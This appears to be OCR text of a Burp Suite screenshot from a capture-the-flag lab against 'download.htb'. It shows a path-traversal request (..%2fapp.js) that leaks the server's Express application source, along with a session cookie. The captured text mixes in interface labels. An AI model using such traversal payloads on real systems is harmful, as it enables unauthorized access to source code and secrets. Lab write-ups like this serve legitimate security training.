 2 × +
Send Cancel < > Target: http://download.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /files/download/..%2fapp.js HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://download.htb/files/view/45203abf-bd6c-4077-bf5
f-645c43919105
8 DNT: 1
9 Connection: close
10 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc
3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVzZXJuYW1lIjoiaWFtbW
FjaGluZSJ9fQ==; download_session.sig=
0z8T8E0KSlvbR4OyC5dlKRSY3Og
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 02:44:49 GMT
4 Content-Type: application/javascript; charset=UTF-8
5 Content-Length: 2168
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="Unknown"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Fri, 21 Apr 2023 17:11:40 GMT
12 ETag: W/"878-187a4ccd572"
13
14 "use strict";
15 var __importDefault = (this && this.__importDefault)
|| function (mod) {
16 return (mod && mod.__esModule) ? mod : {
"default": mod
};
17 };
18 Object.defineProperty(exports, "__esModule", {
value: true
}
);
19 const express_1 = __importDefault(require("express"))
;
20 const nunjucks_1 = __importDefault(require("nunjucks"
));
21 const path_1 = __importDefault(require("path"));
22 const cookie_parser_1 = __importDefault(require(
"cookie-parser"));
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 11